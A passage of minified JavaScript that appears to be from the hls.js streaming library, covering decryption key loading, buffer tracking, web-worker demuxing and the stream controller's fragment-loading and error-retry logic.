t=e.frag,r=t.type,a=this.loaders[r],i=t.decryptdata,n=i.uri;if(n!==this.decrypturl||null===this.decryptkey){var o=this.hls.config;a&&(ee.b.warn("abort previous key loader for type:"+r),a.abort()),t.loader=this.loaders[r]=new o.loader(o),this.decrypturl=n,this.decryptkey=null;var s=void 0,l=void 0,d=void 0;s={url:n,frag:t,responseType:"arraybuffer"},l={timeout:o.fragLoadingTimeOut,maxRetry:o.fragLoadingMaxRetry,retryDelay:o.fragLoadingRetryDelay,maxRetryDelay:o.fragLoadingMaxRetryTimeout},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(s,l,d)}else this.decryptkey&&(i.key=this.decryptkey,this.hls.trigger(Z.a.KEY_LOADED,{frag:t}))},t.prototype.loadsuccess=function(e,t,r){var a=r.frag;this.decryptkey=a.decryptdata.key=new Uint8Array(e.data),a.loader=void 0,this.loaders[a.type]=void 0,this.hls.trigger(Z.a.KEY_LOADED,{frag:a})},t.prototype.loaderror=function(e,t){var r=t.frag,a=r.loader;a&&a.abort(),this.loaders[t.type]=void 0,this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},t.prototype.loadtimeout=function(e,t){var r=t.frag,a=r.loader;a&&a.abort(),this.loaders[t.type]=void 0,this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}(ae),Re=Ee,Ae={search:function(e,t){for(var r=0,a=e.length-1,i=null,n=null;r<=a;){
i=(r+a)/2|0,n=e[i];var o=t(n);if(o>0)r=i+1;else{if(!(o<0))return n;a=i-1}}return null}},Te=Ae,Se={isBuffered:function(e,t){if(e)for(var r=e.buffered,a=0;a<r.length;a++)if(t>=r.start(a)&&t<=r.end(a))return!0;return!1},bufferInfo:function(e,t,r){if(e){var a,i=e.buffered,n=[];for(a=0;a<i.length;a++)n.push({start:i.start(a),end:i.end(a)});return this.bufferedInfo(n,t,r)}return{len:0,start:t,end:t,nextStart:void 0}},bufferedInfo:function(e,t,r){var a,i,n,o,s,l=[];for(e.sort(function(e,t){var r=e.start-t.start;return r?r:t.end-e.end}),s=0;s<e.length;s++){var d=l.length;if(d){var u=l[d-1].end;e[s].start-u<r?e[s].end>u&&(l[d-1].end=e[s].end):l.push(e[s])}else l.push(e[s])}for(s=0,a=0,i=n=t;s<l.length;s++){var f=l[s].start,h=l[s].end;if(t+r>=f&&t<h)i=f,n=h,a=n-t;else if(t+r<f){o=f;break}}return{len:a,start:i,end:n,nextStart:o}}},Le=Se,_e=r(7),we=r(5),De=r.n(we),Oe=r(9),ke=r.n(Oe),xe=function(){function e(t,r){g(this,e),this.hls=t,this.id=r;var a=this.observer=new De.a,i=t.config;a.trigger=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];a.emit.apply(a,[e,e].concat(r))},a.off=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];a.removeListener.apply(a,[e].concat(r))};var n=function(e,r){r=r||{},r.frag=this.frag,r.id=this.id,t.trigger(e,r)}.bind(this);a.on(Z.a.FRAG_DECRYPTED,n),a.on(Z.a.FRAG_PARSING_INIT_SEGMENT,n),a.on(Z.a.FRAG_PARSING_DATA,n),a.on(Z.a.FRAG_PARSED,n),a.on(Z.a.ERROR,n),a.on(Z.a.FRAG_PARSING_METADATA,n),a.on(Z.a.FRAG_PARSING_USERDATA,n),a.on(Z.a.INIT_PTS_FOUND,n);var o={mp4:MediaSource.isTypeSupported("video/mp4"),mpeg:MediaSource.isTypeSupported("audio/mpeg"),mp3:MediaSource.isTypeSupported('audio/mp4; codecs="mp3"')},s=navigator.vendor;if(i.enableWorker&&"undefined"!=typeof Worker){ee.b.log("demuxing in webworker");var l=void 0;try{l=this.w=ke()(10),this.onwmsg=this.onWorkerMessage.bind(this),l.addEventListener("message",this.onwmsg),l.onerror=function(e){t.trigger(Z.a.ERROR,{type:$.b.OTHER_ERROR,details:$.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},l.postMessage({cmd:"init",typeSupported:o,vendor:s,id:r,config:JSON.stringify(i)})}catch(e){ee.b.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),l&&URL.revokeObjectURL(l.objectURL),this.demuxer=new _e.a(a,o,i,s),this.w=void 0}}else this.demuxer=new _e.a(a,o,i,s)}return e.prototype.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},e.prototype.push=function(e,t,r,a,i,n,o,s){var l=this.w,d=isNaN(i.startDTS)?i.start:i.startDTS,u=i.decryptdata,f=this.frag,h=!(f&&i.cc===f.cc),c=!(f&&i.level===f.level),p=f&&i.sn===f.sn+1,v=!c&&p;if(h&&ee.b.log(this.id+":discontinuity detected"),c&&ee.b.log(this.id+":switch detected"),this.frag=i,l)l.postMessage({cmd:"demux",data:e,decryptdata:u,initSegment:t,audioCodec:r,videoCodec:a,timeOffset:d,discontinuity:h,trackSwitch:c,contiguous:v,duration:n,accurateTimeOffset:o,defaultInitPTS:s},[e]);else{var g=this.demuxer;g&&g.push(e,u,t,r,a,d,h,c,v,n,o,s)}},e.prototype.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":URL.revokeObjectURL(this.w.objectURL);break;case Z.a.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},e}(),Ie=xe,Pe={toString:function(e){for(var t="",r=e.length,a=0;a<r;a++)t+="["+e.start(a).toFixed(3)+","+e.end(a).toFixed(3)+"]";return t}},Ce=Pe,Fe=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),Me={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},Ne=function(e){function t(r){L(this,t);var a=_(this,e.call(this,r,Z.a.MEDIA_ATTACHED,Z.a.MEDIA_DETACHING,Z.a.MANIFEST_LOADING,Z.a.MANIFEST_PARSED,Z.a.LEVEL_LOADED,Z.a.KEY_LOADED,Z.a.FRAG_LOADED,Z.a.FRAG_LOAD_EMERGENCY_ABORTED,Z.a.FRAG_PARSING_INIT_SEGMENT,Z.a.FRAG_PARSING_DATA,Z.a.FRAG_PARSED,Z.a.ERROR,Z.a.AUDIO_TRACK_SWITCHING,Z.a.AUDIO_TRACK_SWITCHED,Z.a.BUFFER_CREATED,Z.a.BUFFER_APPENDED,Z.a.BUFFER_FLUSHED));return a.config=r.config,a.audioCodecSwap=!1,a.ticks=0,a._state=Me.STOPPED,a.ontick=a.tick.bind(a),a}return w(t,e),t.prototype.destroy=function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),ae.prototype.destroy.call(this),this.state=Me.STOPPED},t.prototype.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var a=r.startLevel;a===-1&&(a=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=a,this.loadedmetadata=!1}t>0&&e===-1&&(ee.b.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=Me.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=Me.STOPPED},t.prototype.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=Me.STOPPED,this.forceStartLoad=!1},t.prototype.tick=function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)},t.prototype.doTick=function(){switch(this.state){case Me.ERROR:break;case Me.BUFFER_FLUSHING:this.fragLoadError=0;break;case Me.IDLE:this._doTickIdle();break;case Me.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=Me.IDLE);break;case Me.FRAG_LOADING_WAITING_RETRY:var t=performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(ee.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=Me.IDLE);break;case Me.ERROR:case Me.STOPPED:case Me.FRAG_LOADING:case Me.PARSING:case Me.PARSED:case Me.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},t.prototype._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch)){var a=void 0;a=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var i=e.nextLoadLevel,n=this.levels[i];if(n){var o=n.bitrate,s=void 0;s=o?Math.max(8*t.maxBufferSize/o,t.maxBufferLength):t.maxBufferLength,s=Math.min(s,t.maxMaxBufferLength);var l=Le.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,a,t.maxBufferHole),d=l.len;if(!(d>=s)){ee.b.trace("buffer length of "+d.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=i;var u=n.details;if("undefined"==typeof u||u.live&&this.levelLastLoaded!==i)return void(this.state=Me.WAITING_LEVEL);var f=this.fragPrevious;if(!u.live&&f&&!f.backtracked&&f.sn===u.endSN&&!l.nextStart){var h=Math.min(r.duration,f.start+f.duration);if(h-Math.max(l.end,f.start)<=Math.max(.2,f.duration)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(Z.a.BUFFER_EOS,c),void(this.state=Me.ENDED)}}this._fetchPayloadOrEos(a,l,u)}}}},t.prototype._fetchPayloadOrEos=function(e,t,r){var a=this.fragPrevious,i=this.level,n=r.fragments,o=n.length;if(0!==o){var s=n[0].start,l=n[o-1].start+n[o-1].duration,d=t.end,u=void 0;if(r.initSegment&&!r.initSegment.data)u=r.initSegment;else if(r.live){var f=this.config.initialLiveManifestSize;if(o<f)return void ee.b.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+f);if(u=this._ensureFragmentAtLivePoint(r,d,s,l,a,n,o),null===u)return}else d<s&&(u=n[0]);u||(u=this._findFragment(s,a,o,n,d,l,r)),u&&this._loadFragmentOrKey(u,i,r,e,d)}},t.prototype._ensureFragmentAtLivePoint=function(e,t,r,a,i,n,o){var s=this.hls.config,l=this.media,d=void 0,u=void 0!==s.liveMaxLatencyDuration?s.liveMaxLatencyDuration:s.liveMaxLatencyDurationCount*e.targetduration;if(t<Math.max(r-s.maxFragLookUpTolerance,a-u)){var f=this.liveSyncPosition=this.computeLivePosition(r,e);ee.b.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+f.toFixed(3)),t=f,l&&l.readyState&&l.duration>f&&(l.currentTime=f),this.nextLoadPosition=f}if(e.PTSKnown&&t>a&&l&&l.readyState)return null;if(this.startFragRequested&&!e.PTSKnown){if(i){var h=i.sn+1;if(h>=e.startSN&&h<=e.endSN){var c=n[h-e.startSN];i.cc===c.cc&&(d=c,ee.b.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=Te.search(n,function(e){return i.cc-e.cc}),d&&ee.b.log("live playlist, switching playlist, load frag with same CC: "+d.sn))}d||(d=n[Math.min(o-1,Math.round(o/2))],ee.b.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d},t.prototype._findFragment=function(e,t,r,a,i,n,o){var s=this.hls.config,l=void 0,d=void 0,u=s.maxFragLookUpTolerance,f=t?a[t.sn-a[0].sn+1]:void 0,h=function(e){var t=Math.min(u,e.duration+(e.deltaPTS?e.deltaPTS:0));return e.start+e.duration-t<=i?1:e.start-t>i&&e.start?-1:0};if(i<n?(i>n-u&&(u=0),d=f&&!h(f)?f:Te.search(a,h)):d=a[r-1],d){l=d;var c=l.sn-o.startSN,p=t&&l.level===t.level,v=a[c-1],g=a[c+1];if(t&&l.sn===t.sn)if(p&&!l.backtracked)if(l.sn<o.endSN){var m=t.deltaPTS;m&&m>s.maxBufferHole&&t.dropped&&c?(l=v,ee.b.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this"),t.loadCounter--):(l=g,ee.b.log("SN just loaded, load next one: "+l.sn))}else l=null;else l.backtracked&&(g&&g.backtracked?(ee.b.warn("Already backtracked from fragment "+g.sn+", will not backtrack to fragment "+l.sn+". Loading fragment "+g.sn),l=g):(ee.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),l.dropped=0,v?(v.loadCounter&&v.loadCounter--,l=v,l.backtracked=!0):c&&(l=null)))}return l},t.prototype._loadFragmentOrKey=function(e,t,r,a,i){var n=this.hls,o=n.config;if(!e.decryptdata||null==e.decryptdata.uri||null!=e.decryptdata.key){if(ee.b.log("Loading "+e.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+t+", currentTime:"+a.toFixed(3)+",bufferEnd:"+i.toFixed(3)),void 0!==this.fragLoadIdx?this.fragLoadIdx++:this.fragLoadIdx=0,e.loadCounter){e.loadCounter++;var s=o.fragLoadingLoopThreshold;if(e.loadCounter>s&&Math.abs(this.fragLoadIdx-e.loadIdx)<s)return void n.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:e})}else e.loadCounter=1;return e.loadIdx=this.fragLoadIdx,e.autoLevel=n.autoLevelEnabled,e.bitrateTest=this.bitrateTest,this.fragCurrent=e,this.startFragRequested=!0,isNaN(e.sn)||e.bitrateTest||(this.nextLoadPosition=e.start+e.duration),n.trigger(Z.a.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new Ie(n,"main")),void(this.state=Me.FRAG_LOADING)}ee.b.log("Loading key for "+e.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+t),this.state=Me.KEY_LOADING,n.trigger(Z.a.KEY_LOADING,{frag:e})},t.prototype.getBufferedFrag=function(e){return Te.search(this._bufferedFrags,function(t){return e<t.startPTS?-1:e>t.endPTS?1:0})},t.prototype.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},t.prototype._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&r.seeking===!1&&(t=r.currentTime,t>r.playbackRate*this.lastCurrentTime&&(this.lastCurrentTime=t),Le.isBuffered(r,t)?e=this.getBufferedFrag(t):Le.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var a=e;if(a!==this.fragPlaying){this.hls.trigger(Z.a.FRAG_CHANGED,{frag:a});var i=a.level;this.fragPlaying&&this.fragPlaying.level===i||this.hls.trigger(Z.a.LEVEL_SWITCHED,{level:i}),this.fragPlaying=a}}},t.prototype.immediateLevelSwitch=function(){if(ee.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},t.prototype.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,Le.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},t.prototype.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t=void 0,r=void 0,a=void 0;if(void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),r=this.getBufferedFrag(e.currentTime),r&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),e.paused)t=0;else{var i=this.hls.nextLoadLevel,n=this.levels[i],o=this.fragLastKbps;t=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if(a=this.getBufferedFrag(e.currentTime+t),a&&(a=this.followingBufferedFrag(a))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(a.maxStartPTS,Number.POSITIVE_INFINITY)}}},t.prototype.flushMainBuffer=function(e,t){this.state=Me.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(Z.a.BUFFER_FLUSHING,r)},t.prototype.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition)},t.prototype.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(ee.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0,e.backtracked=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},t.prototype.onMediaSeeking=function(){var e=this.media,t=e?e.currentTime:void 0,r=this.config;isNaN(t)||ee.b.log("media seeking to "+t.toFixed(3));var a=this.mediaBuffer?this.mediaBuffer:e,i=Le.bufferInfo(a,t,this.config.maxBufferHole);if(this.state===Me.FRAG_LOADING){var n=this.fragCurrent;if(0===i.len&&n){var o=r.maxFragLookUpTolerance,s=n.start-o,l=n.start+n.duration+o;t<s||t>l?(n.loader&&(ee.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=Me.IDLE):ee.b.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===Me.ENDED&&(0===i.len&&(this.fragPrevious=0),this.state=Me.IDLE);e&&(this.lastCurrentTime=t),this.state!==Me.FRAG_LOADING&&void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*r.fragLoadingLoopThreshold),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=t),this.tick()},t.prototype.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;isNaN(t)||ee.b.log("media seeked to "+t.toFixed(3)),this.tick()},t.prototype.onMediaEnded=function(){ee.b.log("media ended"),this.startPosition=this.lastCurrentTime=0},t.prototype.onManifestLoading=function(){ee.b.log("trigger BUFFER_RESET"),this.hls.trigger(Z.a.BUFFER_RESET),this._bufferedFrags=[],this.stalled=!1,this.startPosition=this.lastCurrentTime=0},t.prototype.onManifestParsed=function(e){var t,r=!1,a=!1;e.levels.forEach(function(e){t=e.audioCodec,t&&(t.indexOf("mp4a.40.2")!==-1&&(r=!0),t.indexOf("mp4a.40.5")!==-1&&(a=!0))}),this.audioCodecSwitch=r&&a,this.audioCodecSwitch&&ee.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1;var i=this.config;(i.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(i.startPosition)},t.prototype.onLevelLoaded=function(e){var t=e.details,r=e.level,a=this.levels[this.levelLastLoaded],i=this.levels[r],n=t.totalduration,o=0;if(ee.b.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var s=i.details;s&&t.fragments.length>0?(b(s,t),o=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(o,s),t.PTSKnown&&!isNaN(o)?ee.b.log("live playlist sliding:"+o.toFixed(3)):(ee.b.log("live playlist - outdated PTS, unknown sliding"),S(this.fragPrevious,a,t))):(ee.b.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,S(this.fragPrevious,a,t))}else t.PTSKnown=!1;if(i.details=t,this.levelLastLoaded=r,this.hls.trigger(Z.a.LEVEL_UPDATED,{details:t,level:r}),this.startFragRequested===!1){if(this.startPosition===-1||this.lastCurrentTime===-1){var l=t.startTimeOffset;isNaN(l)?t.live?(this.startPosition=this.computeLivePosition(o,t),ee.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0:(l<0&&(ee.b.log("negative start time offset "+l+", count from end of last fragment"),l=o+n+l),ee.b.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l),this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===Me.WAITING_LEVEL&&(this.state=Me.IDLE),this.tick()},t.prototype.onKeyLoaded=function(){this.state===Me.KEY_LOADING&&(this.state=Me.IDLE,this.tick())},t.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag;if(this.state===Me.FRAG_LOADING&&t&&"main"===r.type&&r.level===t.level&&r.sn===t.sn){var a=e.stats,i=this.levels[t.level],n=i.details;if(ee.b.log("Loaded  "+t.sn+" of ["+n.startSN+" ,"+n.endSN+"],level "+t.level),this.bitrateTest=!1,this.stats=a,r.bitrateTest===!0&&this.hls.nextLoadLevel)this.state=Me.IDLE,this.startFragRequested=!1,a.tparsed=a.tbuffered=performance.now(),this.hls.trigger(Z.a.FRAG_BUFFERED,{stats:a,frag:t,id:"main"}),this.tick();else if("initSegment"===r.sn)this.state=Me.IDLE,a.tparsed=a.tbuffered=performance.now(),n.initSegment.data=e.payload,this.hls.trigger(Z.a.FRAG_BUFFERED,{stats:a,frag:t,id:"main"}),this.tick();else{this.state=Me.PARSING;var o=n.totalduration,s=t.level,l=t.sn,d=this.config.defaultAudioCodec||i.audioCodec;this.audioCodecSwap&&(ee.b.log("swapping playlist audio codec"),void 0===d&&(d=this.lastAudioCodec),d&&(d=d.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5")),this.pendingBuffering=!0,this.appended=!1,ee.b.log("Parsing "+l+" of ["+n.startSN+" ,"+n.endSN+"],level "+s+", cc "+t.cc);var u=this.demuxer;u||(u=this.demuxer=new Ie(this.hls,"main"));var f=this.media,h=f&&f.seeking,c=!h&&(n.PTSKnown||!n.live),p=n.initSegment?n.initSegment.data:[];u.push(e.payload,p,d,i.videoCodec,t,o,c,void 0)}}this.fragLoadError=0},t.prototype.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===Me.PARSING){var a,i,n=e.tracks;if(n.audio&&this.altAudio&&delete n.audio,i=n.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(ee.b.log("swapping playlist audio codec"),o=o.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==i.metadata.channelCount&&s.indexOf("firefox")===-1&&(o="mp4a.40.5"),s.indexOf("android")!==-1&&"audio/mpeg"!==i.container&&(o="mp4a.40.2",ee.b.log("Android: force audio codec to "+o)),i.levelCodec=o,i.id=e.id}i=n.video,i&&(i.levelCodec=this.levels[this.level].videoCodec,i.id=e.id),this.hls.trigger(Z.a.BUFFER_CODECS,n);for(a in n){i=n[a],ee.b.log("main track:"+a+",container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var l=i.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(Z.a.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},t.prototype.onFragParsingData=function(e){var t=this,r=this.fragCurrent,a=e.frag;if(r&&"main"===e.id&&a.sn===r.sn&&a.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===Me.PARSING){var i=this.levels[this.level],n=r;if(isNaN(e.endPTS)&&(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),ee.b.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0)),"video"===e.type)if(n.dropped=e.dropped,n.dropped){if(!n.backtracked)return ee.b.warn("missing video frame(s), backtracking fragment"),n.backtracked=!0,this.nextLoadPosition=e.startPTS,this.state=Me.IDLE,this.fragPrevious=n,void this.tick();ee.b.warn("Already backtracked on this fragment, appending with the gap")}else n.backtracked=!1;var o=y(i.details,n,e.startPTS,e.endPTS,e.startDTS,e.endDTS),s=this.hls;s.trigger(Z.a.LEVEL_PTS_UPDATED,{details:i.details,level:this.level,drift:o,type:e.type,start:e.startPTS,end:e.endPTS}),[e.data1,e.data2].forEach(function(r){r&&r.length&&t.state===Me.PARSING&&(t.appended=!0,t.pendingBuffering=!0,s.trigger(Z.a.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))}),this.tick()}},t.prototype.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===Me.PARSING&&(this.stats.tparsed=performance.now(),this.state=Me.PARSED,this._checkAppendedParsed())},t.prototype.onAudioTrackSwitching=function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){ee.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;a.loader&&(ee.b.log("switching to main audio track, cancel main fragment load"),a.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=Me.IDLE}var i=this.hls;i.trigger(Z.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),i.trigger(Z.a.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},t.prototype.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var a=this.videoBuffer;a&&this.mediaBuffer!==a&&(ee.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=a)}this.altAudio=r,this.tick()},t.prototype.onBufferCreated=function(e){var t=e.tracks,r=void 0,a=void 0,i=!1;for(var n in t){var o=t[n];"main"===o.id?(a=n,r=o,"video"===n&&(this.videoBuffer=t[n].buffer)):i=!0}i&&r?(ee.b.log("alternate track found, use "+a+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},t.prototype.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==Me.PARSING&&t!==Me.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},t.prototype._checkAppendedParsed=function(){if(!(this.state!==Me.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;ee.b.log("main buffered : "+Ce.toString(t.buffered));var r=this._bufferedFrags.filter(function(e){return Le.isBuffered(t,(e.startPTS+e.endPTS)/2)});r.push(e),this._bufferedFrags=r.sort(function(e,t){return e.startPTS-t.startPTS}),this.fragPrevious=e;var a=this.stats;a.tbuffered=performance.now(),this.fragLastKbps=Math.round(8*a.total/(a.tbuffered-a.tfirst)),this.hls.trigger(Z.a.FRAG_BUFFERED,{stats:a,frag:e,id:"main"}),this.state=Me.IDLE}this.tick()}},t.prototype.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&Le.isBuffered(this.media,this.media.currentTime)&&Le.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case $.a.FRAG_LOAD_ERROR:case $.a.FRAG_LOAD_TIMEOUT:case $.a.KEY_LOAD_ERROR:case $.a.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var a=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);t.loadCounter=0,ee.b.warn("mediaController: frag loading failed, retry in "+a+" ms"),this.retryDate=performance.now()+a,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=Me.FRAG_LOADING_WAITING_RETRY}else ee.b.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=Me.ERROR;break;case $.a.FRAG_LOOP_LOADING_ERROR:e.fatal||(r?(this._reduceMaxBufferLength(t.duration),this.state=Me.IDLE):t.autoLevel&&0!==t.level||(e.fatal=!0,this.state=Me.ERROR));break;case $.a.LEVEL_LOAD_ERROR:case $.a.LEVEL_LOAD_TIMEOUT:this.state!==Me.ERROR&&(e.fatal?(this.state=Me.ERROR,ee.b.warn("streamController: "+e.details+",switch to "+this.state+" state 